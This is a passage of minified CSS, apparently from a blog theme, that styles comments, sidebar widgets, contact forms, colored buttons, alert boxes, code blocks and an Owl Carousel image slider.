30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 